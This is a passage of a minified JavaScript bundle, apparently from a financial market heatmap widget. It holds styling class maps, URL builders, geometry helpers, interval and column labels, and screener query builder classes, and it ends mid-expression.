440471:e=>{e.exports={emptyMap:"emptyMap-g9vHG0Mf",emptyMapIcon:"emptyMapIcon-g9vHG0Mf"}},344674:e=>{e.exports={symbolTooltip:"symbolTooltip-dHqmTUPs",center:"center-dHqmTUPs",left:"left-dHqmTUPs",right:"right-dHqmTUPs",hidden:"hidden-dHqmTUPs"}},975721:e=>{e.exports={symbolInfoItem:"symbolInfoItem-GIeVf9XR",symbolInfoColumn:"symbolInfoColumn-GIeVf9XR",symbolInfoValue:"symbolInfoValue-GIeVf9XR",symbolInfoIcon:"symbolInfoIcon-GIeVf9XR"}},797521:e=>{e.exports={symbolLogoAndName:"symbolLogoAndName-AthpLTFE",symbolLogo:"symbolLogo-AthpLTFE",symbolLogoPlaceholder:"symbolLogoPlaceholder-AthpLTFE",symbolName:"symbolName-AthpLTFE"}},975343:e=>{e.exports={sourceBtn:"sourceBtn-OEvSlmzo",flagBlock:"flagBlock-OEvSlmzo"}},26759:e=>{e.exports={nestedSlotItem:"nestedSlotItem-Y5ttN6Yv"}},419450:e=>{e.exports={pointerWrap:"pointerWrap-FrCGEwPG"}},93260:e=>{e.exports={rowDivider:"rowDivider-qPx8c8FP"}},924376:e=>{e.exports={controlPanelWrapper:"controlPanelWrapper-ZW3YKm05",pillWrapper:"pillWrapper-ZW3YKm05",pillDivider:"pillDivider-ZW3YKm05",isWidget:"isWidget-ZW3YKm05",controls:"controls-ZW3YKm05",withDivider:"withDivider-ZW3YKm05"}},781049:e=>{e.exports={legend:"legend-RcqH2fGc",legendItem:"legendItem-RcqH2fGc",value:"value-RcqH2fGc",bar:"bar-RcqH2fGc",firstBar:"firstBar-RcqH2fGc",lastBar:"lastBar-RcqH2fGc",inactive:"inactive-RcqH2fGc"}},446709:e=>{e.exports={heatmapTopBar:"heatmapTopBar-JA5qpKYT",isWidget:"isWidget-JA5qpKYT",topBarControlsWrapper:"topBarControlsWrapper-JA5qpKYT",scrollBar:"scrollBar-JA5qpKYT",topBarControls:"topBarControls-JA5qpKYT",controlSettings:"controlSettings-JA5qpKYT",isFullscreen:"isFullscreen-JA5qpKYT",topBarTitle:"topBarTitle-JA5qpKYT",title:"title-JA5qpKYT",topBarActions:"topBarActions-JA5qpKYT",rowDivider:"rowDivider-JA5qpKYT",topBar:"topBar-JA5qpKYT"}},165093:e=>{e.exports={screenerMapWrapper:"screenerMapWrapper-BBVfGP0b",pointersNone:"pointersNone-BBVfGP0b"}},866893:(e,t,o)=>{"use strict";o.d(t,{numberToStringWithLeadingZero:()=>a});var r=o(536794);function a(e,t){if(!(0,r.isNumber)(e))return"n/a";if(!(0,r.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString();return("00000000000000000000"+e.toString()).slice(-t)}},680574:(e,t,o)=>{"use strict";o.d(t,{forceLTRStr:()=>c,forceRTLStr:()=>u,isRtl:()=>r,stripLTRMarks:()=>l});o(64531);const r=()=>"rtl"===window.document.dir,a="‪",n="‫",s="‬",i=new RegExp("‎|"+a+"|"+n+"|"+s,"g");function l(e){return""!==e&&r()&&null!=e?e.replace(i,""):e}function c(e){return""!==e&&r()&&null!=e?a+e+s:e}function u(e){return""!==e&&r()&&null!=e?n+e+s:e}},711279:(e,t,o)=>{"use strict";function r(e,t){const o=t||window.locale||"en";let r=e[o]?e[o]:e.en;return r="tradingview.com"===r?"www.tradingview.com":r,r?document.location.protocol+"//"+r:""}o.d(t,{determineBaseUrl:()=>r})},513791:(e,t,o)=>{"use strict";o.d(t,{DialogEventDispatcher:()=>s});var r=o(735566),a=o(900608);const n=(0,r.getLogger)("DialogEventDispatcher");class s{constructor(){this._openSessionId=null}dispatch(e){if("dialog-open"===e){
if(null!==this._openSessionId)return void n.logError("Multiple calls to open dialog");this._openSessionId=(0,a.randomHash)()}null!==this._openSessionId?(window.dispatchEvent(new CustomEvent(e,{bubbles:!0,detail:{dialogSessionId:this._openSessionId}})),"dialog-close"===e&&(this._openSessionId=null)):n.logError("Empty open dialog session id")}}},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>a});var r=o(337250);class a{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new a),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,r.isFeaturesetEnabled)("embed_resizer_overrides")&&a.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{makeSymbolPageUrl:()=>S,makeTemplateSymbolUrl:()=>p});var r=o(898918),a=o(711279),n=o(733106),s=o(889267),i=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&c(t.shortName),o=t.proName&&c(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e){return(0,s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function d(e,t){const o=encodeURIComponent(t.shortName||""),r=encodeURIComponent(t.exchange||""),a=encodeURIComponent(t.proName||""),n=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",r).replace("{tvsymbol}",o).replace("{tvprosymbol}",a).replace("{tvroot}",n)}function h(e,t=""){const o=u(e),{type:r,typespecs:a,shortName:n,proName:s,exchange:l,root:c}=o;return void 0===n&&void 0===s?(console.warn("Params missed"),"/"):r||a?"commodity"===r&&a&&a.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!a||"futures"!==r||a.includes("continuous")&&n?.endsWith("1!")||a.includes("exchange-continuous")?l&&("forex"===r||a&&(0,i.hasCryptoTypespec)(a))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function p(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let r="tvprosymbol";void 0===t.proName&&(r="tvsymbol"),o=`${e}?tvwidgetsymbol={${r}}`}const r=d(o,u(l(t)));if(!(0,n.isSafeUrl)(r))throw new Error(`The symbol URL ${r} is not allowed.`);return r}function m(e,t,o,n){const s=(window.locale_domains?(0,
a.determineBaseUrl)(window.locale_domains,n):window.location.origin)+d(e,u(l(t)));return o?(0,r.addUtmToUrl)(s,o):s}function S(e,t,o,r){const a=l(e);return m(h(a,r),a,t,o)}},280284:(e,t,o)=>{"use strict";o.d(t,{isDesktopBreakpoint:()=>a});const r={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560};function a(e){return e>=r["media-mf-desktop-medium"]}},483474:(e,t,o)=>{"use strict";o.d(t,{getFontStyle:()=>a,setFontStyle:()=>n});const r='-apple-system, BlinkMacSystemFont, "Trebuchet MS", Roboto, Ubuntu, sans-serif';function a(e,t="normal"){return`${t} ${e}px ${r}`}function n(e,t){e.font=t}},606069:(e,t,o)=>{"use strict";function r(e,t){return e/t}function a(e,t){return e*t}function n(e,t){return e.map((e=>a(e,t)))}function s(e,t,o,r){return[e+o/2,t+r/2]}function i(e,t,o,r){return e*t*o*r}function l(e,t){const[o,r,a,n]=e,[s,i,l,c]=t;return o>=s&&r>=i&&o+a<=s+l&&r+n<=i+c}function c(e,t,o,r,n,s=0){const{x:i,y:l,width:c,height:u}=e,[d,h]=o,[p,m]=t;return(i-d+c+s)*n>=0&&(l+u-h+s)*n>=0&&(i-d)*n<=a(p+s,r)&&(l-h)*n<=a(m+s,r)}function u(e,t,o,r,n,s=0){const[i,l]=e,[c,u]=o,[d,h]=t;return(i-c+s)*n>=0&&(l-u+s)*n>=0&&(i-c)*n<=a(d+s,r)&&(l-u)*n<=a(h+s,r)}function d(e,t){const{x:o,y:r,width:a,height:n}=e;let[s,i,l,c]=[o,r,o+a,r+n];return t&&([s,i,l,c]=[s,i,l,c].map(t)),{x0:s,y0:i,x1:l,y1:c}}function h(e,t,o){const r=e>=o.x0&&e<=o.x1,a=t>=o.y0&&t<=o.y1;return r&&a}function p(e,t=1,o=1){const r=t*o;let{x:a,y:n,width:s,height:i}=e;[a,n,s,i]=[a*r,n*r,s*r,i*r];const[l,c,u,d]=[Math.round(a),Math.round(n),Math.round(s),Math.round(i)];return[l,c,u+(Math.round(a+s)-l-u),d+(Math.round(n+i)-c-d)]}o.d(t,{arrayToPixelRatio:()=>n,getMultiplyCoefficient:()=>r,getPixelPerfectRectCoords:()=>p,getRectArea:()=>i,getRectangleCenter:()=>s,isInsideCoords:()=>h,isPointInsideFrame:()=>u,isRectInsideFrame:()=>c,isRectangleInsideRectangle:()=>l,sizeCoordsToAbs:()=>d,toPixelRatio:()=>a})},420618:(e,t,o)=>{"use strict";o.d(t,{AUTO_REFRESH_TIMEOUT:()=>m,backgroundColorBlack:()=>i,backgroundColorLight:()=>l,defaultLogoRenderSize:()=>E,frameOverflow:()=>b,getArrowIconSize:()=>y,getAvailableTextWidth:()=>x,getFontSize:()=>L,getGroupPaddingRight:()=>C,getGroupTitleColor:()=>g,getGroupTitleFontSize:()=>P,getGroupTitleIconMarginLeft:()=>I,getGroupTitleMarginLeft:()=>k,getGroupTitleMarginTop:()=>R,getGroupTitleTextProps:()=>w,getLogoSize:()=>O,groupBorderRadius:()=>_,groupHoverColor:()=>c,iconPlaceHolderColor:()=>u,setTextRenderingMode:()=>S});var r=o(790188),a=o(61499),n=o(606069),s=o(280284);const i=r.colorsPalette["color-black"],l=r.colorsPalette["color-white"],c=r.colorsPalette["color-tv-blue-400"],u=r.colorsPalette["color-cold-gray-200"],d=r.colorsPalette["color-cold-gray-900"],h=r.colorsPalette["color-cold-gray-200"],p="optimizeLegibility",m=6e4;function S(e,t=p){e.style.textRendering=t}function g(e){return e===a.StdTheme.Light?d:h}
const _=4,E=128,A=10,v=8,T=5,f=5,M=-4,D=-2,b=20;function y(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(A,t):(0,n.toPixelRatio)(v,t)}function I(e){return(0,n.toPixelRatio)(T,e)}function C(e,t){return y(e,t)+k(t)}function k(e){return(0,n.toPixelRatio)(f,e)}function R(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(M,t):(0,n.toPixelRatio)(D,t)}function P(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(14,t):(0,n.toPixelRatio)(12,t)}function w(e,t,o,r,a="white",n="normal"){const[s,i]=o;return{marginBottom:0,type:"text",text:e,xCenter:s,yCenter:i,fontSize:t,width:r,color:a,weight:n}}function O(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function L(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function x(e,t){return Math.floor(e-(t.left+t.right))}},896355:(e,t,o)=>{"use strict";o.d(t,{MarketHeatmap:()=>jh});var r=o(50959),a=o(632227),n=o(88790),s=o(536794),i=o(650151);function l(e){const{Context:t,children:o}=e;return r.createElement(t.Consumer,null,(e=>o((0,i.ensureNotNull)(e))))}const c=new class{constructor(){this._storage=new Map}setAsOpened(e,t){this._storage.set(e,t)}setAsClosed(e){this._storage.delete(e)}isOpened(e){return this._storage.has(e)}getDialogPayload(e){return this._storage.get(e)}};var u=o(62526);const d="heatmapDatasetDialogSearch";function h(e){const{toggleIsFullscreen:t,children:o}=e;return(0,r.useEffect)((()=>{const e=e=>{c.isOpened(d)||"Escape"===e.code&&t()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}}),[t]),r.createElement(u.PopupDialog,{isOpened:!0,fullscreen:!0,rounded:!1},o)}function p(e){return(0,i.ensureNotNull)((0,r.useContext)(e))}var m=o(631078),S=o(331633);function g(){return(0,m.useWatchedValueReadonly)({watchedValue:S.watchedTheme})}var _,E=o(680574),A=o(799627),v=o(98078);!function(e){e.NoGroup="no_group",e.Sector="sector",e.Country="country",e.AssetClass="asset_class"}(_||(_={}));const T={groupKey:_.NoGroup,value:null,translatedValue:null};function f(e){return void 0!==e&&e.groupKey!==_.NoGroup}var M=o(444372),D=(o(7742),o(150335));const b={0:()=>M.t(null,{context:"interval_short"},o(438048)),1:()=>M.t(null,{context:"interval_short"},o(38691)),2:()=>M.t(null,{context:"interval_short"},o(307408)),3:()=>M.t(null,{context:"interval_short"},o(977995)),4:()=>M.t(null,{context:"interval_short"},o(710978)),5:()=>M.t(null,{context:"interval_short"},o(56139))},y=", %";function I(e){return(0,D.isNumber)(e)&&e>0}function C(e,t){return{interval:I(t)?`${t}${b[e]()}`:b[e]()}}const k=e=>M.t(null,{plural:"{str} minutes",count:e,replace:{str:`${e}`}},o(805926)),R=e=>M.t(null,{plural:"{str} hours",count:e,replace:{str:`${e}`}},o(664963)),P=e=>M.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},o(862368)),w=e=>M.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},o(149306)),O=e=>M.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},o(520062)),L=e=>M.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},o(791549));function x(e,t){const o=t.get(e);return void 0!==o?o():e}
function N(e){return`${e}${M.t(null,{context:"interval_short"},o(768430))}`}function B(e){return`${e}${M.t(null,{context:"interval_short"},o(438048))}`}function F(e){return`${e}${M.t(null,{context:"interval_short"},o(38691))}`}function X(e){return`${e}${M.t(null,{context:"interval_short"},o(307408))}`}function K(e){return`${e}${M.t(null,{context:"interval_short"},o(977995))}`}function G(e){return`${e}${M.t(null,{context:"interval_short"},o(710978))}`}var z;!function(e){e.Min15="Interval15m",e.H1="Interval1H",e.H4="Interval4H",e.H12="Interval12H",e.H24="Interval24H",e.D1="Interval1D",e.W1="Interval1W",e.D10="Interval10D",e.D30="Interval30D",e.D60="Interval60D",e.D90="Interval90D",e.M1="Interval1M",e.M3="Interval3M",e.M6="Interval6M",e.W52="Interval52Weeks",e.YTD="IntervalYTD",e.Y1="Interval1Y",e.Y3="Interval3Y",e.Y5="Interval5Y",e.Y10="Interval10Y",e.All="IntervalAll"}(z||(z={}));z.Min15,z.H1,z.H4,z.H12,z.H24,z.D1,z.W1,z.D10,z.D30,z.D60,z.D90,z.M1,z.M3,z.M6,z.W52,z.YTD,z.Y1,z.Y3,z.Y5,z.Y10,z.All;const U=new Map([[z.Min15,()=>N(15)],[z.H1,()=>B(1)],[z.H4,()=>B(4)],[z.H12,()=>B(12)],[z.H24,()=>B(24)],[z.D1,()=>F(1)],[z.W1,()=>X(1)],[z.W52,()=>X(52)],[z.D10,()=>F(10)],[z.D30,()=>F(30)],[z.D60,()=>F(60)],[z.D90,()=>F(90)],[z.M1,()=>K(1)],[z.M3,()=>K(3)],[z.M6,()=>K(6)],[z.YTD,()=>M.t(null,{context:"interval_short"},o(56139))],[z.Y1,()=>G(1)],[z.Y3,()=>G(3)],[z.Y5,()=>G(5)],[z.Y10,()=>G(10)],[z.All,()=>M.t(null,void 0,o(69454))]]),H=new Map([[z.Min15,()=>k(15)],[z.H1,()=>R(1)],[z.H4,()=>R(4)],[z.H12,()=>R(12)],[z.H24,()=>R(24)],[z.D1,()=>P(1)],[z.W1,()=>w(1)],[z.W52,()=>w(52)],[z.D10,()=>P(10)],[z.D30,()=>P(30)],[z.D60,()=>P(60)],[z.D90,()=>P(90)],[z.M1,()=>O(1)],[z.M3,()=>O(3)],[z.M6,()=>O(6)],[z.YTD,()=>M.t(null,void 0,o(251478))],[z.Y1,()=>L(1)],[z.Y3,()=>L(3)],[z.Y5,()=>L(5)],[z.Y10,()=>L(10)],[z.All,()=>M.t(null,void 0,o(69454))]]);function V(e,t){return x(e,t?H:U)}var W;!function(e){e.Min1="TimeResolution1",e.Min5="TimeResolution5",e.Min15="TimeResolution15",e.Min30="TimeResolution30",e.H="TimeResolution60",e.H2="TimeResolution120",e.H4="TimeResolution240",e.D="TimeResolution1D",e.W="TimeResolution1W",e.M="TimeResolution1M"}(W||(W={}));W.Min1,W.Min5,W.Min15,W.Min30,W.H,W.H2,W.H4,W.D,W.W,W.M;new Map([[W.Min1,()=>N(1)],[W.Min5,()=>N(5)],[W.Min15,()=>N(15)],[W.Min30,()=>N(30)],[W.H,()=>B(1)],[W.H2,()=>B(2)],[W.H4,()=>B(4)],[W.D,()=>F(1)],[W.W,()=>X(1)],[W.M,()=>K(1)]]),new Map([[W.Min1,()=>k(1)],[W.Min5,()=>k(5)],[W.Min15,()=>k(15)],[W.Min30,()=>k(30)],[W.H,()=>R(1)],[W.H2,()=>R(2)],[W.H4,()=>R(4)],[W.D,()=>P(1)],[W.W,()=>w(1)],[W.M,()=>O(1)]]);const Y={[W.Min1]:"1m",[W.Min5]:"5m",[W.Min15]:"15m",[W.Min30]:"30m",[W.H]:"1h",[W.H2]:"2h",[W.H4]:"4h",[W.D]:"1D",[W.W]:"1W",[W.M]:"1M"};function Z(e){return Y[e]}const J={market_cap_basic:()=>M.t(null,void 0,o(239084)),number_of_employees:()=>M.t(null,void 0,o(910201)),earnings_per_share_basic_ttm:()=>M.t(null,void 0,o(986366)),dividend_yield_recent:()=>M.t(null,void 0,o(320531)),price_earnings_ttm:()=>M.t(null,{context:"study"},o(379381)),price_sales_current:()=>M.t(null,{
context:"study"},o(495974)),price_book_fq:()=>M.t(null,{context:"study"},o(215357)),price_book_ratio:()=>M.t(null,void 0,o(673639)),relative_volume_10d_calc:()=>M.t(null,void 0,o(963851)),"close|60":()=>M.t(null,void 0,o(7953)),"close|240":()=>M.t(null,void 0,o(738616)).format(C(0,4)),close:()=>M.t(null,void 0,o(738616)).format(C(1)),"close|1W":()=>M.t(null,void 0,o(738616)).format(C(2)),"close|1M":()=>M.t(null,void 0,o(738616)).format(C(3)),"change|1W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"change|1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"change|60":()=>M.t(null,void 0,o(100407)).format(C(0,1)).concat(y),"change|240":()=>M.t(null,void 0,o(100407)).format(C(0,4)).concat(y),change:()=>M.t(null,void 0,o(100407)).format(C(1)).concat(y),"Perf.W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"Perf.1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"Perf.3M":()=>M.t(null,void 0,o(182485)).format(C(3,3)).concat(y),"Perf.6M":()=>M.t(null,void 0,o(182485)).format(C(3,6)).concat(y),"Perf.Y":()=>M.t(null,void 0,o(182485)).format(C(4)).concat(y),"Perf.YTD":()=>M.t(null,void 0,o(182485)).format(C(5)).concat(y),premarket_close:()=>M.t(null,void 0,o(360312)),postmarket_close:()=>M.t(null,void 0,o(723752)),premarket_change:()=>M.t(null,void 0,o(910602)).concat(y),postmarket_change:()=>M.t(null,void 0,o(959511)).concat(y),gap:()=>M.t(null,void 0,o(151376)).concat(y),market_cap_calc:()=>M.t(null,void 0,o(239084)),circulating_supply:()=>M.t(null,void 0,o(288706)),total_supply:()=>M.t(null,void 0,o(530473)),max_supply:()=>M.t(null,void 0,o(514541)),market_cap_diluted_calc:()=>M.t(null,void 0,o(408385)),"24h_vol_cmc":()=>M.t(null,void 0,o(933945)),tvl:()=>M.t(null,void 0,o(771379)),"24h_vol_to_market_cap":()=>M.t(null,void 0,o(781539)),market_cap_to_tvl:()=>M.t(null,void 0,o(983973)),"24h_vol_change_cmc":()=>M.t(null,void 0,o(295494)),"24h_close_change|5":()=>M.t(null,void 0,o(100407)).format(C(0,24)).concat(y),coupon:()=>M.t(null,void 0,o(332961)),"High.All":()=>M.t(null,void 0,o(176382)),"Low.All":()=>M.t(null,void 0,o(399900)),name:()=>M.t(null,void 0,o(595481)),description:()=>M.t(null,void 0,o(898300)),is_primary:()=>M.t(null,void 0,o(279362)),aum:()=>M.t(null,{context:"assets_under_management"},o(412702)),asset_class:()=>M.t(null,{context:"etf_asset_class"},o(303674)),"nav_total_return.1M":()=>M.t(null,void 0,o(771697)).format(C(3)),"nav_total_return.3M":()=>M.t(null,void 0,o(771697)).format(C(3,3)),"nav_total_return.YTD":()=>M.t(null,void 0,o(771697)).format(C(5)),"nav_total_return.1Y":()=>M.t(null,void 0,o(771697)).format(C(4)),"nav_total_return.3Y":()=>M.t(null,void 0,o(771697)).format(C(4,3)),weight_top_10:()=>M.t(null,{replace:{str:"10"}},o(120389)),weight_top_25:()=>M.t(null,{replace:{str:"25"}},o(120389)),"Volatility.D":()=>M.t(null,void 0,o(221057)).format(C(1)).concat(y),"Volatility.W":()=>M.t(null,void 0,o(221057)).format(C(2)).concat(y),"Volatility.M":()=>M.t(null,void 0,o(221057)).format(C(3)).concat(y),beta_1_year:()=>M.t(null,void 0,o(417265)),
beta_3_year:()=>M.t(null,void 0,o(671421)),beta_5_year:()=>M.t(null,void 0,o(395916)),"aum_perf.1M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M1)}`,"aum_perf.3M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M3)}`,"aum_perf.YTD":()=>`${M.t(null,void 0,o(668974))} ${V(z.YTD)}`,"aum_perf.1Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y1)}`,"aum_perf.3Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y3)}`,"Value.Traded|60":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H)}`,"Value.Traded|240":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H4)}`,"Value.Traded":()=>`${M.t(null,void 0,o(839351))} ${Z(W.D)}`,"Value.Traded|1W":()=>`${M.t(null,void 0,o(839351))} ${Z(W.W)}`,"Value.Traded|1M":()=>`${M.t(null,void 0,o(839351))} ${Z(W.M)}`,dividends_yield:()=>M.t(null,void 0,o(320531)),volume_change:()=>M.t(null,void 0,o(550714)).format(C(1)).concat(y),"volume|60":()=>M.t(null,void 0,o(173509)).format(C(0,1)),"volume|240":()=>M.t(null,void 0,o(173509)).format(C(0,4)),volume:()=>M.t(null,void 0,o(173509)).format(C(1,1)),"volume|1W":()=>M.t(null,void 0,o(173509)).format(C(2,1)),"volume|1M":()=>M.t(null,void 0,o(173509)).format(C(3,1))},$=["close|60","close|240","close","close|1W","close|1M","premarket_close","postmarket_close"],Q=["price_earnings_ttm","price_sales_current","price_book_fq","price_book_ratio","relative_volume_10d_calc","24h_vol_to_market_cap","beta_1_year","beta_3_year","beta_5_year"],q=["change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change_abs","postmarket_change_abs"],j=["volume|60","volume|240","volume","volume|1W","volume|1M","Value.Traded|60","Value.Traded|240","Value.Traded","Value.Traded|1W","Value.Traded|1M","premarket_volume","postmarket_volume","24h_vol_cmc","tvl"],ee=["change|60","change|240","change","change|1W","change|1M","dividend_yield_recent","premarket_change","postmarket_change","gap","Volatility.D","Volatility.M","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD","24h_vol_change_cmc","24h_close_change|5","aum_perf.1M","aum_perf.3M","aum_perf.YTD","aum_perf.1Y","aum_perf.3Y","dividends_yield","nav_total_return.1M","nav_total_return.3M","nav_total_return.YTD","nav_total_return.1Y","nav_total_return.3Y","weight_top_10","weight_top_25"],te=["change|60","change|240","change","change|1W","change|1M","change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change","postmarket_change","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD"],oe=["market_cap_basic","market_cap_calc","market_cap_diluted_calc","market_cap_to_tvl","aum"];function re(e){return e.find(A.isMenuOption).value}function ae(e){return(0,A.getMenuGroupsFlatItems)(e).find(A.isMenuOption).value}function ne(e,t){return(0,A.createMenuOption)(J[e](),e,t)}function se(e){return(0,A.createMenuOption)(v.DATASETS_TITLES[e](),e)}var ie;!function(e){e.Classic="classic",e.ColorBlind="colorblind",e.Monochrome="monochrome",e.BlueRed="blue-red"}(ie||(ie={}));const le={[ie.Classic]:()=>M.t(null,void 0,o(741050)),[ie.ColorBlind]:()=>M.t(null,void 0,o(194185)),
[ie.Monochrome]:()=>M.t(null,void 0,o(729113)),[ie.BlueRed]:()=>M.t(null,void 0,o(64304))};var ce;!function(e){e.Stock="stock",e.Etf="etf",e.Coin="coin"}(ce||(ce={}));class ue{getDefaultGroupValue(){return re(this.getDatasetsMenuItems())}getDefaultExchanges(){return[]}getDefaultSettings(){return{dataset:this.getDefaultGroupValue(),exchanges:this.getDefaultExchanges(),sizeParameter:re(this.getSizeMenuItemsColumns()),colorParameter:re(this.getColorMenuItems()),groupBy:function(e){const t=e.find(A.isMenuOption);return t?t.value:_.NoGroup}(this.getGroupByMenuItems()),activeGroup:T}}getSizeMenuItemsColumns(){return this.getSizeMenuItems().filter((e=>(0,A.isMenuOption)(e)&&"monoSize"!==e.value))}getSettingsTitleColumns(){return["name","description"]}getSettingsDisplayValueColumns(){return["close|60"]}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const de=()=>M.t(null,void 0,o(757640)),he=()=>M.t(null,void 0,o(928173)),pe=()=>M.t(null,void 0,o(679660)),me={[_.NoGroup]:{groupKeys:[]},[_.Sector]:{groupKeys:["sector"]},[_.Country]:{groupKeys:["country"]},[_.AssetClass]:{groupKeys:["asset_class"]}};function Se(e){const t=e.getSizeMenuItems(),o=e.getColorMenuItems(),r=e.getDatasetsMenuItems(),a=e.getGroupByMenuItems();var n;return{sizeOptions:t,colorOptions:o,datasetOptions:r,groupOptions:a,sizeParameters:ge(e.getSizeMenuItemsColumns()),colorParameters:ge(o),datasetParameters:(n=r,(0,A.getMenuGroupsFlatItems)(n).filter(A.isMenuOption).map((e=>e.value))),groupParameters:ge(a)}}function ge(e){return e.filter(A.isMenuOption).map((e=>e.value))}var _e;!function(e){e.Less="less",e.Greater="greater",e.Equal="equal",e.NotEqual="nequal",e.EqualOrLess="eless",e.EqualOrGreater="egreater",e.InRange="in_range",e.NotInRange="not_in_range",e.Empty="empty",e.NotEmpty="nempty",e.Crosses="crosses",e.CrossesAbove="crosses_above",e.CrossesBelow="crosses_below",e.Match="match",e.NotMatch="nmatch",e.SimpleMatch="smatch",e.Has="has",e.HasNoneOf="has_none_of",e.AbovePercent="above%",e.BelowPercent="below%",e.InRangePercent="in_range%",e.InDayRange="in_day_range",e.InWeekRange="in_week_range",e.InMonthRange="in_month_range"}(_e||(_e={}));class Ee{constructor(){this._filters=new Set}isEmpty(){return 0===this._filters.size}clone(){return(new Ee).setState(this.getState())}getState(){return[...this._filters]}setState(e){return this._rewriteFilterSet(this._filters,e),this}resetState(){return this._filters.clear(),this}addCondition(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._filters.add(e);return this}deleteCondition(e){return this._filters.delete(e),this}_rewriteFilterSet(e,t){e.clear(),t.forEach(e.add,e)}}class Ae{constructor(){this._options={}}setState(e){return this._options=e,this}restrictEod(){return this._options.data_restrictions="PREV_BAR",this}noEodRestriction(){return delete this._options.data_restrictions,this}setLang(e){return this._options.lang=e,this}resetLang(){return delete this._options.lang,this}getState(){return{
...this._options}}resetOptions(){return this._options={},this}isEmpty(){return 0===Object.values(this._options).length}}class ve{constructor(){this._priceConversion={}}setPriceConversion(e){return this._priceConversion=e,this}getState(){return{...void 0!==this._priceConversion.to_symbol?{to_symbol:this._priceConversion.to_symbol}:{},...void 0!==this._priceConversion.to_currency?{to_currency:this._priceConversion.to_currency}:{},...void 0!==this._priceConversion.disabled?{disabled:this._priceConversion.disabled}:{}}}reset(){return this._priceConversion={},this}isEmpty(){return 0===Object.values(this._priceConversion).length}}class Te{constructor(){this._symbols={}}setState(e){return this._symbols=e,this}getState(){const e=this._symbols.query?{query:{...this._symbols.query}}:{},t=this._symbols.tickers?{tickers:[...this._symbols.tickers]}:[],o=this._symbols.groups?{groups:this._symbols.groups.map((e=>({type:e.type,values:[...e.values]})))}:{},r=this._symbols.symbolset?{symbolset:[...this._symbols.symbolset]}:[],a=this._symbols.watchlist?{watchlist:{id:this._symbols.watchlist.id}}:{};return{...e,...t,...o,...r,...void 0===this._symbols.black_list_symbols?{}:{black_list_symbols:this._symbols.black_list_symbols},...a}}setTickers(e){return this._symbols.tickers=e,this}resetTickers(){return this._symbols.tickers=[],this}setTypes(e){return this._symbols={...this._symbols,query:{...this._symbols.query,types:e}},this}resetTypes(){return this._symbols={...this._symbols,query:{...this._symbols.query,types:[]}},this}resetState(){return this._symbols={},this}setGroups(e){return this._symbols.groups=e,this}resetGroups(){return delete this._symbols.groups,this}setSymbolset(e){return this._symbols.symbolset=e,this}resetSymbolset(){return this._symbols.symbolset=[],this}resetWatchlist(){const{watchlist:e,...t}=this._symbols;return this._symbols=t,this}isEmpty(){return 0===Object.values(this._symbols).length}}class fe{constructor(){this._columns=new Set}setState(e){return this._columns.clear(),e.forEach(this._columns.add,this._columns),this}addColumn(e){return this._columns.add(e),this}deleteColumn(e){return this._columns.delete(e),this}getState(){return[...this._columns]}resetState(){return this._columns.clear(),this}isEmpty(){return 